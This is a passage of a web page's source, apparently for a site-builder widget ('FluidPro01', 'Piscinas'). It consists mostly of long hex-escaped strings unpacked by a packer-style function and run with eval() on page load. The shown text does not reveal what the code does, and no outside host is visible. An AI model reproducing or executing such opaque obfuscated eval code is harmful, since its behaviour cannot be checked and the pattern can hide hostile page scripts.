x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x6B\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x70\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x79\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x74\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x41\x5C\x63\x5C\x6B\x5C\x53\x5C\x65\x5C\x4C\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x4A\x5C\x63\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x54\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x5A\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x47\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x55\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x47\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x7A\x5C\x63\x5C\x63\x5C\x6A\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x43\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x66\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x4F\x5C\x63\x5C\x63\x5C\x6A\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x48\x5C\x63\x5C\x6B\x5C\x53\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x65\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x71\x5C\x61\x5C\x78\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x6E\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x65\x5C\x70\x5C\x4E\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x69\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x78\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x53\x22\x2C\x22\x5C\x67\x22\x2C\x22\x5C\x31\x62\x5C\x31\x65\x5C\x6E\x5C\x31\x34\x5C\x72\x22\x2C\x22\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x31\x45\x5C\x6F\x5C\x69\x5C\x50\x5C\x64\x5C\x77\x5C\x51\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x42\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x49\x5C\x67\x5C\x69\x5C\x45\x5C\x57\x5C\x67\x5C\x69\x5C\x45\x5C\x4F\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x56\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x49\x5C\x67\x5C\x69\x5C\x42\x5C\x4A\x5C\x67\x5C\x69\x5C\x45\x5C\x65\x5C\x67\x5C\x69\x5C\x45\x5C\x42\x5C\x67\x5C\x69\x5C\x45\x5C\x4C\x5C\x67\x5C\x69\x5C\x46\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x47\x5C\x67\x5C\x69\x5C\x46\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x50\x5C\x67\x5C\x69\x5C\x45\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x56\x5C\x67\x5C\x69\x5C\x45\x5C\x4A\x5C\x67\x5C\x69\x5C\x46\x5C\x46\x5C\x67\x5C\x69\x5C\x45\x5C\x48\x5C\x67\x5C\x31\x34\x5C\x31\x36\x5C\x67\x5C\x69\x5C\x46\x5C\x45\x5C\x67\x5C\x69\x5C\x77\x5C\x43\x5C\x67\x5C\x69\x5C\x77\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x45\x5C\x67\x5C\x74\x5C\x31\x32\x5C\x71\x5C\x67\x5C\x49\x5C\x49\x5C\x67\x5C\x49\x5C\x56\x5C\x67\x5C\x77\x5C\x42\x5C\x67\x5C\x69\x5C\x46\x5C\x57\x5C\x67\x5C\x69\x5C\x42\x5C\x4C\x5C\x67\x5C\x42\x5C\x45\x5C\x67\x5C\x74\x5C\x6C\x5C\x67\x5C\x42\x5C\x6F\x5C\x67\x5C\x42\x5C\x65\x5C\x67\x5C\x42\x5C\x42\x5C\x67\x5C\x42\x5C\x77\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x42\x5C\x49\x5C\x67\x5C\x42\x5C\x56\x5C\x67\x5C\x77\x5C\x50\x5C\x67\x5C\x77\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x50\x5C\x67\x5C\x69\x5C\x46\x5C\x4A\x5C\x67\x5C\x77\x5C\x65\x5C\x67\x5C\x69\x5C\x46\x5C\x43\x5C\x67\x5C\x69\x5C\x46\x5C\x48\x5C\x67\x5C\x69\x5C\x42\x5C\x77\x5C\x67\x5C\x76\x5C\x76\x5C\x76\x5C\x67\x5C\x69\x5C\x77\x5C\x6F\x5C\x67\x5C\x69\x5C\x77\x5C\x65\x5C\x67\x5C\x42\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x65\x5C\x67\x5C\x41\x5C\x6F\x5C\x67\x5C\x31\x45\x5C\x67\x5C\x69\x5C\x56\x5C\x77\x5C\x67\x5C\x69\x5C\x49\x5C\x77\x5C\x67\x5C\x42\x5C\x50\x5C\x67\x5C\x76\x5C\x31\x34\x5C\x67\x5C\x42\x5C\x57\x5C\x67\x5C\x49\x5C\x46\x5C\x67\x5C\x49\x5C\x45\x5C\x67\x5C\x49\x5C\x65\x5C\x67\x5C\x77\x5C\x6F\x5C\x67\x5C\x49\x5C\x6F\x5C\x67\x5C\x49\x5C\x77\x5C\x67\x5C\x77\x5C\x57\x5C\x67\x5C\x77\x5C\x49\x5C\x67\x5C\x64\x5C\x6E\x5C\x31\x62\x5C\x64\x5C\x67\x5C\x49\x5C\x42\x5C\x67\x5C\x77\x5C\x56\x5C\x67\x5C\x77\x5C\x45\x5C\x67\x5C\x77\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x31\x36\x5C\x71\x5C\x31\x66\x5C\x31\x74\x5C\x47\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x51\x5C\x64\x22\x2C\x22\x5C\x71\x5C\x64\x5C\x31\x65\x5C\x6E\x5C\x31\x32\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x61\x5C\x78\x5C\x79\x22\x2C\x22\x5C\x61\x5C\x59\x22\x2C\x22\x5C\x76\x22\x5D\x3B\x31\x4B\x28\x31\x6D\x28\x31\x6E\x2C\x31\x6B\x2C\x4B\x2C\x31\x38\x2C\x58\x2C\x31\x75\x29\x7B\x58\x3D\x31\x6D\x28\x4B\x29\x7B\x31\x68\x28\x4B\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x58\x28\x31\x49\x28\x4B\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x4B\x3D\x4B\x25\x31\x6B\x29\x3E\x31\x48\x3F\x31\x79\x5B\x4D\x5B\x35\x5D\x5D\x28\x4B\x2B\x31\x4C\x29\x3A\x4B\x2E\x31\x4D\x28\x31\x50\x29\x29\x7D\x3B\x31\x42\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x79\x29\x29\x7B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x75\x5B\x58\x28\x4B\x29\x5D\x3D\x31\x38\x5B\x4B\x5D\x7C\x7C\x58\x28\x4B\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x68\x20\x31\x75\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x68\x20\x4D\x5B\x37\x5D\x7D\x3B\x4B\x3D\x31\x7D\x3B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x42\x28\x31\x38\x5B\x4B\x5D\x29\x7B\x31\x6E\x3D\x31\x6E\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x4F\x20\x31\x47\x28\x4D\x5B\x38\x5D\x2B\x58\x28\x4B\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x4B\x5D\x29\x7D\x7D\x3B\x31\x68\x20\x31\x6E\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x4E\x2C\x31\x51\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x36\x35\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x43\x7C\x78\x37\x38\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x38\x7C\x78\x36\x41\x7C\x78\x36\x43\x7C\x78\x33\x30\x7C\x78\x36\x42\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x37\x35\x7C\x78\x37\x36\x7C\x78\x33\x42\x7C\x78\x36\x37\x7C\x78\x33\x33\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x78\x37\x39\x7C\x78\x37\x41\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x36\x33\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x33\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x33\x7C\x78\x34\x35\x7C\x5F\x30\x78\x62\x34\x63\x34\x7C\x78\x33\x44\x7C\x78\x34\x36\x7C\x78\x33\x38\x7C\x78\x36\x34\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x34\x37\x7C\x78\x33\x41\x7C\x78\x33\x35\x7C\x78\x33\x39\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x35\x7C\x78\x36\x32\x7C\x78\x34\x38\x7C\x78\x34\x39\x7C\x78\x32\x34\x7C\x78\x36\x31\x7C\x78\x34\x41\x7C\x78\x36\x39\x7C\x78\x34\x44\x7C\x78\x36\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x34\x7C\x78\x34\x43\x7C\x78\x34\x42\x7C\x78\x37\x33\x7C\x78\x34\x45\x7C\x78\x35\x31\x7C\x78\x37\x30\x7C\x78\x36\x46\x7C\x78\x34\x46\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x30\x7C\x78\x35\x30\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x32\x7C\x78\x32\x46\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x31\x7C\x78\x35\x35\x7C\x78\x36\x45\x7C\x78\x35\x34\x7C\x78\x35\x32\x7C\x78\x35\x33\x7C\x78\x36\x44\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x36\x7C\x78\x32\x44\x7C\x78\x35\x39\x7C\x77\x68\x69\x6C\x65\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x69\x66\x7C\x78\x35\x37\x7C\x78\x35\x41\x7C\x78\x35\x46\x7C\x78\x35\x45\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x32\x7C\x6E\x65\x77\x7C\x33\x36\x7C\x31\x30\x37","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc5c1x1,_0xc5c1x2,_0xc5c1x3,_0xc5c1x4,_0xc5c1x5,_0xc5c1x6){_0xc5c1x5=function(_0xc5c1x3){return (_0xc5c1x3<_0xc5c1x2?_0x1d72[4]:_0xc5c1x5(parseInt(_0xc5c1x3/_0xc5c1x2)))+((_0xc5c1x3=_0xc5c1x3%_0xc5c1x2)>35?String[_0x1d72[5]](_0xc5c1x3+29):_0xc5c1x3.toString(36))};if(!_0x1d72[4][_0x1d72[6]](/^/,String)){while(_0xc5c1x3--){_0xc5c1x6[_0xc5c1x5(_0xc5c1x3)]=_0xc5c1x4[_0xc5c1x3]||_0xc5c1x5(_0xc5c1x3)};_0xc5c1x4=[function(_0xc5c1x5){return _0xc5c1x6[_0xc5c1x5]}];_0xc5c1x5=function(){return _0x1d72[7]};_0xc5c1x3=1};while(_0xc5c1x3--){if(_0xc5c1x4[_0xc5c1x3]){_0xc5c1x1=_0xc5c1x1[_0x1d72[6]]( new RegExp(_0x1d72[8]+_0xc5c1x5(_0xc5c1x3)+_0x1d72[8],_0x1d72[9]),_0xc5c1x4[_0xc5c1x3])}};return _0xc5c1x1}(_0x1d72[0],62,115,_0x1d72[3][_0x1d72[2]](_0x1d72[1]),0,{}))

});


</script>





 


<script type="text/javascript">  $(document).ready(function() { var a = 'FluidPro01'; var b = 'u31516'; var c = $('#u31516'); var d = 'Piscinas'; var e = $('.FluidPro01'); var g = $('.u31516'); var i = $('.uu31516'); var m = '0'; var n = '0'; var o = $('.Style'); var p = '1'; var q = '0.3'; var vh = '31'; var _0x1d72=["\x31\x4A\x20\x4D\x3D\x5B\x22\x5C\x31\x67\x5C\x31\x69\x5C\x64\x5C\x4E\x5C\x62\x5C\x66\x5C\x61\x5C\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x74\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x72\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x73\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x6D\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6E\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x